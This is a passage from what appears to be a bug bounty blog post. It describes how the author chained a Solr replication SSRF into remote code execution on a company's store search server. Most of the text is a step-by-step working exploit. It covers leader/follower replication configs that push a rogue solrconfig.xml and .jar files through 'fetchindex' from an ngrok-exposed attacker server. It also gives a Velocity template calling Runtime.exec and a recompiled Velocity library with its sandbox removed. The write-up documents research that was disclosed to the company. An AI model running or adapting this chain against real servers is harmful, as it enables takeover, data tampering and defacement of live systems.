This meant that the Solr server in which I had found the blind SSRF was a follower instance, for which a leader could be specified to perform a one time replication using the "fetchindex" command.
When I learnt about this, the first thing I thought was that maybe I could be able to create a malicious Solr server that acted as a leader and distribute a copy of my own data into the target server. Since the target Solr server contained the data for all Europe stores of the company, this would mean that I would be able to modify the contents of these stores! This sounded great, but there was a long road ahead.
Looking around, I also learnt about other replication commands, such as "details" which could be used to retrieve the replication configuration:
https://target.com/solr/de/replication?command=details
In this case, the server sent back a huge JSON response that I didn't fully understand at that time. However, one thing I was able to interpret from this output was that the server also allowed others to replicate data from it, meaning that I could probably download the entire dataset.
This would be very useful, since, theoretically, I could just replicate the dataset, introduce a test entry and then distribute it back to the target server. This way, I could prove that I was able to modify the dataset by querying for the newly added entry without disrupting any data belonging to the stores of the company.
Great. The first step now was to deploy a local Solr instance and check if I could replicate the dataset from the target server.
[ Creating my own Solr instance ]
So, I downloaded the latest binary release from the Solr website and followed their deployment guide. This binary release includes a command line interface tool that allows starting/stopping Solr, managing cores, etc. This way, a new Solr server can be spawned on port 9000 using the following command:
$ bin/solr start -p 9000
Once the "start" command has completed, the admin interface can be accessed at "http://127.0.0.1:9000/":
The next step was to create a core. The following command creates a new empty core named "hacefresk0":
$ bin/solr create -c hacefresk0

It can then be queried at the select request handler:
Then, I needed to configure the replication request handler for the core to be a follower of the target server. To do so, I needed to edit the core configuration file located at "server/solr/hacefresk0/conf/solrconfig.xml" and add the following element:
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="slave">
<str name="leaderUrl">https://target.com/solr/de/</str>
<str name="pollInterval">00:00:20</str>
</lst>
</requestHandler>
After restarting the server, I should be able to replicate the dataset using the "fetchindex" in the replication endpoint. However, the server responded with the following error:
Some googling around later, I found that Solr now requires the specified "leaderUrl" to be explicitly whitelisted or to use the flag "-Dsolr.disable.allowUrls=true" on startup. I found this funny because it meant that the target server was probably using this flag too, although Solr warns that it's not a secure practice. Anyways, I restarted the server using the flag:
$ bin/solr stop; bin/solr start -p 9000 -Dsolr.disable.allowUrls=true
I executed the "fetchindex" command again and was able to successfully replicate the dataset from the target server!
I could now query it locally:
As I have mentioned before, take into account that this dataset is public and doesn't contain any private information, so this behavior alone is not a vulnerability in itself.
Next thing is to add a harmless entry to later prove that I can modify the database. To do so, I first stopped the polling of more data from the target server with the replication command "disablepoll", since a new replication would overwrite local changes. Then, I added an entry with ID "1337" and title "Hacked by hacefresk0" :P
At this point, I had a replica of the dataset from the target server with a newly added 1337-elite-hacker entry. Now, I needed to check if I could actually distribute this dataset to the target server or if this was all just a rabbit hole.
[ Replicating to the target server ]
In order to configure my local server to be a replication leader instead of a follower, I needed to modify the configuration for the replication request handler that I had previously added to the core config file:
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="leader">
<str name="replicateAfter">optimize</str>
<str name="backupAfter">optimize</str>
</lst>
</requestHandler>
Then, I restarted the server for the changes to apply and use ngrok to expose the local leader server to the Internet:
$ ngrok http 9000
To check that the replication leader was working correctly, I first wanted to test it locally. I created a new core named "replica" and configured it to be a follower of the leader using the URL given by "ngrok":
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="slave">
<str name="leaderUrl">https://<ngrok_url>/solr/hacefresk0/</str>
<str name="pollInterval">00:00:20</str>
</lst>
</requestHandler>
Then, I executed the "fetchindex" command and successfully replicated the dataset from the local leader!
Now it was time to execute it on the target server. I accessed the following URL to trigger the replication:
https://target.com/solr/de/replication?command=fetchindex&leaderUrl=https://<ngrok_url>/solr/hacefresk0/
However... no connection was received by ngrok :/ I repeated the process multiple times and reseted everything but I couldn't make it work. I made the same local test again as before and it was successful, but I wasn't able to execute it against the target server, so I left it there and took a break for a couple of days.
Then, while playing some videogames, it clicked. I didn't know the Solr version that the target server was using, and maybe the difference between that and the version of my local server was preventing the replication.
I got back to it and started trying to trigger some errors in the target server to see if I could disclose the Solr version until I found it! It was using version 8.11 (I don't remember how I exactly got the error since I just noted down the version, but it was probably something in the replication request handler). I immediately downloaded the binary release for Solr 8.11 from their website and started recreating the same test environment.
When everything was ready, I triggered the replication in the target server using the "fetchindex" command and... it worked! When I queried for my custom 1337 entry, there it was for everyone to see it:
I was able to successfully modify the data for every European store of the company, meaning that I could deface them, introduce malicious links and much more! However, now that I could distribute data into the target Solr server, I wanted to know what else was I capable of.
[ Modifying the target server configuration ]
Earlier, while reading the Solr docs about creating a replication leader, I glanced at one of the possible parameters for a "leader" element in the replication request handler config:
confFiles
Optional | Default: none
The configuration files to replicate to the follower, separated by a comma. These should be files such as the schema, stopwords, and similar configuration files that may change on the leader and need to be updated on the follower to use when serving queries.
[...]
Now that I knew for sure that replication was possible, I wanted to investigate this further. Essentially, this parameter allows the leader to specify a set of config files, located in the same directory as "solrconfig.xml", to be replicated into the followers. Once they are received, they get loaded as if the server was restarted. It is also possible to specify the filename that will be used for these config files once they reach the followers.
I wanted to test if I was able to deliver arbitrary config files to the target server using this parameter. So, I created a new file named "hacefresk0-config.xml", which would be renamed as "solrconfig.xml" in the target server, overwriting its own config file. To be able to distribute it, I added the corresponding "confFiles" element to the replication request handler of my local server:
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="leader">
<str name="replicateAfter">optimize</str>
<str name="backupAfter">optimize</str>
<str name="confFiles">hacefresk0-config.xml:solrconfig.xml</str>
</lst>
</requestHandler>

The file "hacefresk0-config.xml" was a copy of the default "solrconfig.xml" for Solr 8.11 with some modifications. Since the leader URL was shown in the server response of the "details" command, I added a custom one to check if the new config would actually be successfully loaded into the server. The leader URL that I used was just the current one, which corresponded to an internal server of the company, but with the "443" port explicitly specified:
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="slave">
<str name="leaderUrl">https://leader.target.com:443/solr/de/</str>
<str name="pollInterval">00:00:20</str>
</lst>
</requestHandler>
Same as before, I restarted my local server and triggered a replication on the target server using the "fetchindex" command. I received several requests on the ngrok interface, indicating that the replication had successfully executed. When I executed the "details" command on the target server, it showed that the "hacefresk0-config.xml" had been correctly replicated and the leader URL now contained the ":443", meaning that I had successfully modified the configuration of the target server!
Next step was trying to use this behavior to achieve RCE.
[ Finding a gadget to get RCE ]
At this point, I started looking for known RCEs in Solr and investigating if any of them could be triggered by modifying the core configuration file. Apart from the Solr docs, I read many helpful articles such as this one about "Solr injection" and this other one about Solr RCEs only. Also, as in my other blog post about Solr, I looked at the nuclei templates repository, which is always a good source for exploits.
As a result, I found many cases in which it had been possible to enable dangerous functionalities in previous versions via the config file, but then developers had restricted it so that it could only be managed using the Solr binary or environment variables. For example, this was the case with remote streaming. Another big restriction was that the target server only allowed access to "/select" and "/replication", meaning that I couldn't use any exploit that ultimately relied on other request handlers.
After many rabbit holes, I ended up using Velocity templates, which are very powerful Java-based templates that had been used in the past for exploiting Solr. Here is an example of a simple one:
<html>
<body>
Hello $customer.Name!
<table>
#foreach( $mud in $mudsOnSpecial )
#if ( $customer.hasPurchased($mud) )
<tr>
<td>$flogger.getPromo( $mud )</td>
</tr>
#end
#end
</table>
</body>
</html>
In older versions, it was possible to use the configuration request handler at "/config" to enable the Velocity engine and provide a custom template to achieve RCE. When the developers found out, they restricted its management so that it was only available through the "solrconfig.xml" configuration file.
Taking into account that I could modify the config file of the target server, this situation seemed perfect. However, there was a little inconvenience. In current versions, the .jar libraries that were needed to run the Velocity engine were no longer bundled by default with Solr, since it has been deprecated since version 9.0, so they had to be manually added. To do so, they had to be placed in a directory accessible by Solr and referenced in the config file.
This felt like a dead end, but then I had an idea. Maybe, if I was able to deliver arbitrary config files to the target server, I might be able to deliver .jar files too. Since they are loaded using the "solrconfig.xml", which I could modify, I would be able to enable the Velocity engine in the target server. But first, I needed to find those .jar files :D.
As it turned out, they can now be found in the github repo for a 3rd party Solr plugin that has currently "replaced" Velocity after its deprecation. I downloaded the .jar files and started setting up my local test environment to check if I could replicate them from a leader to a follower.

I spawned two Solr instances: a leader and a follower. I copied the Velocity .jar files into the same directory in which the leader "solrconfig.xml" was located ("server/solr/leader/conf/") and configured it to distribute them on replication:
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="leader">
<str name="replicateAfter">optimize</str>
<str name="backupAfter">optimize</str>
<str name="confFiles">solritas-0.9.5.jar,velocity-engine-core-2.1.jar,velocity-tools-generic-3.0.jar</str>
</lst>
</requestHandler>
For the follower, I configured a simple follower replication request handler pointing to the leader instance:
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="slave">
<str name="leaderUrl">http://localhost:9000/solr/leader/</str>
<str name="pollInterval">00:00:20</str>
</lst>
</requestHandler>
I added some test data to the leader so that it has something to replicate (else, the replication wouldn't take place), and executed the command "fetchindex" on the follower instance. The .jar files were successfully distributed from the leader to the follower!

Once I knew I could distribute the .jar libraries, I needed to test if I could actually enable Velocity using them. Since I already knew that I could modify the config file remotely, I edited manually the "solrconfig.xml" of the follower to save time. I added a "<lib>" element to import all .jar libraries in the "server/solr/follower/conf/" directory and a "<queryResponseWriter>" element to enable Velocity:
<lib dir="conf/" regex=".*\.jar"/>
<queryResponseWriter name="velocity" class="solr.VelocityResponseWriter">
<str name="template.base.dir"></str>
</queryResponseWriter>
Then, I restarted the server and accessed "/select?q=1&wt=velocity&v.template=browse&v.layout=layout", which rendered the default Velocity template "browse", meaning that Velocity had been enabled:
Great. Up to this point, I was able to enable the Velocity engine by distributing the needed .jar libraries and a custom "solrconfig.xml". The only piece missing was to provide a malicious Velocity template to achieve RCE. In older versions, once Velocity was enabled, this could be done directly by using URL parameters in the select request handler at "/select", similar to rendering the default "browse" template as I did before. However, when I tried this, I learnt that Velocity now only supports executing templates from the local filesystem. Since I was able to deliver arbitrary files, this was not a problem, so I jumped straight into rendering a malicious template in my local server to check if I was able to actually get RCE.
I created a simple template that would execute the command "id" on the server and saved it as "rce.vm" at "server/solr/follower/conf/velocity/rce.vm":
#set($x='')
#set($rt=$x.class.forName('java.lang.Runtime'))
#set($chr=$x.class.forName('java.lang.Character'))
#set($str=$x.class.forName('java.lang.String'))
#set($ex=$rt.getRuntime().exec('id'))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#end
I restarted the server and accessed "/select?q=1&wt=velocity&v.template=rce" to render it... but it didn't execute the "id" command:
After checking too many times if the syntax of the template was correct and searching for hours on the Internet, I "kind of understood" why it was not rendering correctly. It looked like the Velocity engine was configured so that it did not allow instantiation of new classes (something related to an internal class named "SecureUberspector", see this issue if you are somehow that interested). This essentially meant that calls to "$x.class.forName()" were not being executed at all. Fuck.
At this point, I ran out of ideas, so I took a break for a few days.
[ Patching Velocity ]
One night, while revisiting my notes for this, I thought that I might be able to find some answers in the Velocity plugin github repo, since it also contained the Java code for the Velocity .jar files. I searched for the string "SecureUberspector" and, to my surprise, there were two results:
The first result corresponded to the piece of code responsible of disabling the instantiation of new classes at "solr-velocity/src/main/java/org/apache/solr/response/VelocityResponseWriter.java"!
Well, that was thrilling. Maybe I could remove these lines and recompile the .jar files so that the resulting Velocity engine had no restrictions. After some trial and error and fixing a broken dependency in the "pom.xml" file of the project, I was able to recompile the .jar files:
I substituted the previous Velocity libraries for these ones on my local Solr instance, in which Velocity was already configured from the previous tests, and tried again accessing the "rce.vm" template at "/select?q=1&wt=velocity&v.template=rce":
Awesome! I had a theoretical exploit to get RCE on the target server! Now, I had to test it.
Since I was already recompiling the Velocity plugin and delivering the custom .jar libraries, I thought that it would be way cooler to modify the default "browse" template that comes bundled in the .jar files, so that I didn't have to deliver a malicious template along with these libraries. This way, I edited the template at "src/main/resources/browse.vm" and created a PoC that would show that I was able to obtain RCE on the target server by executing the "id" command:
<title>Hacked by hacefresk0</title>
<h1>Hacked by hacefresk0</h1>
<br>
<pre>
#set($x='') #set($rt=$x.class.forName('java.lang.Runtime')) #set($chr=$x.class.forName('java.lang.Character')) #set($str=$x.class.forName('java.lang.String')) #set($ex=$rt.getRuntime().exec('id')) $ex.waitFor() #set($out=$ex.getInputStream()) #foreach($i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end
</pre>
I recompiled the .jar libraries again and prepared the exploit. To recap, these were the steps to achieve RCE on the target server:
- Create a malicious local Solr server that acted as a follower of the target server
- Replicate the dataset from the target Solr server so that the original dataset doesn't get lost
- Configure the local server as a leader that distributes the malicious "solrconfig.xml" file and the modified Velocity .jar libraries along with the dataset
- Trigger a replication from the local server to the target server
- Access the modified "browse" template in the target server, which would execute the "id" command
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="leader">
<str name="replicateAfter">optimize</str>
<str name="backupAfter">optimize</str>
<str name="confFiles">malicious-solrconfig.xml:solrconfig.xml,solritas-0.9.5.jar,velocity-engine-core-2.1.jar,velocity-tools-generic-3.0.jar</str>
</lst>
</requestHandler>
The malicious "solrconfig.xml" contained a "<lib>" element to import the .jar libraries, a "<queryResponseWriter>" element to enable Velocity and a replication request handler configured as a follower for the target's current leader, so that I didn't break their replication infrastructure too bad:
<lib dir="conf/" regex=".*\.jar"/>
<queryResponseWriter name="velocity" class="solr.VelocityResponseWriter">
<str name="template.base.dir"></str>
</queryResponseWriter>
<requestHandler name="/replication" class="solr.ReplicationHandler">
<lst name="slave">
<str name="leaderUrl">https://leader.target.com:443/solr/de/</str>
<str name="pollInterval">00:00:20</str>
</lst>
</requestHandler>
Now, I triggered the replication in the target server by accessing the following URL:
https://target.com/solr/de/replication?command=fetchindex&leaderUrl=https://<ngrok_url>/solr/hacefresk0/

Once I saw the corresponding connections in the ngrok interface indicating that the replication was successful, I accessed the malicious "browse" template in the target server at "https://target.com/solr/de/select?q=*&wt=velocity&v.template=browse". The command "id" had been successfully executed in the server :D
[ Reporting and conclusions ]
I reported this RCE to the bug bounty program of the company, hoping to receive a generous reward. However, after a few days, they decided to close the report as a Duplicate, which seemed very weird to me. Although I wasn't allowed to see the report which this was a duplicate of, it had a 9.1 severity and had been open for 4 months. Besides, when I reported this, the "/replication" endpoint was closed immediately, which led me to think that the other report was not demonstrating RCE at all. In the end, they ended up paying me a 10% of the bounty that corresponded to a critical vulnerability, which I don't think was fair at all.
Although this has been a very frustrating experience, I wanted to share it with the community anyways, since this was the most complex and fancy vulnerability I have ever found in the wild. Also, I wanted this post to serve as a reminder not to hack for shitty programs, something I won't do again in the future for sure. Be aware of your value and think twice before you give it away to anyone.
If you reached the end of this post, I really hope you enjoyed it and found it as interesting as me. Feel free to contact me on my socials and happy hacking :)